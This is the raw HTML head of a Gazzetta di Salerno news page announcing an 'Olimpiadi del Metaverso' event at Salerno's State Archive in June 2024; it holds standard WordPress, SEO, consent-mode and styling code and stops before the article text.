

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/
body_size: 54707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Olimpiadi del Metaverso, sabato 22 all&#039;Archivio di Stato per Salerno Letteratura &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Olimpiadi del Metaverso, sabato 22 all&#039;Archivio di Stato per Salerno Letteratura"/>
<meta property="og:description" content="Sabato 22 giugno 2024, alle ore 11.15, presso l’Archivio di Stato di Salerno nell’ambito della dodicesima edizione di Salerno Letteratura per la sezione del"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg"/>
<meta property="og:image:width" content="1590" />
<meta property="og:image:height" content="1062" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-06-21 15:41:43"/>
<meta property="og:article:modified_time" content="2024-06-21 15:41:43"/>
<meta property="og:article:tag" content="archivio di stato di salerno"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="olimpiadi del metaverso"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="Salerno Letteratura"/>
<meta property="og:article:tag" content="social networks"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Olimpiadi del Metaverso, sabato 22 all&#039;Archivio di Stato per Salerno Letteratura"/>
<meta name="twitter:description" content="Sabato 22 giugno 2024, alle ore 11.15, presso l’Archivio di Stato di Salerno nell’ambito della dodicesima edizione di Salerno Letteratura per la sezione del"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2024-06-21T14:41:43+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg" />
	<meta property="og:image:width" content="1590" />
	<meta property="og:image:height" content="1062" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/","url":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/","name":"Olimpiadi del Metaverso, sabato 22 all'Archivio di Stato per Salerno Letteratura &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg","datePublished":"2024-06-21T14:41:43+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Foto_Imma_Stizzo_Olimpiadi.jpg","width":1590,"height":1062},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Olimpiadi del Metaverso, sabato 22 all&#8217;Archivio di Stato per Salerno Letteratura Feed dei commenti" href="https://www.gazzettadisalerno.it/olimpiadi-del-metaverso-sabato-22-allarchivio-di-stato-per-salerno-letteratura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
